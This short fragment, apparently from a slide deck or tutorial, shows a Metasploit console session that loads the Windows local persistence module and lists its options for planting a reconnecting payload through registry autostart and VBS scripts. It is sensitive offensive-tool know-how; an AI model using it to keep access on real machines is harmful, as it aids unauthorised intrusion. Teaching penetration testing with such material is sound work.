 msf exploit(multi/handler) > use exploit/windows/local/persistence
msf exploit(windows/local/persistence) > show options
Module options (exploit/windows/local/persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
DELAY 10 yes Delay (in seconds) for persistent payload to keep reconnecting back.
EXE_NAME no The filename for the payload to be used on the target host (%RAND%.exe by default).
PATH no Path to write payload (%TEMP% by default).
REG_NAME no The name to call registry value for persistence on target host (%RAND% by default).
SESSION yes The session to run this module on.
STARTUP USER yes Startup type for the persistent payload. (Accepted: USER, SYSTEM)
VBS_NAME no The filename to use for the VBS persistent script on the target host (%RAND% by default).
Exploit target:
Id Name
-- ----
0 Windows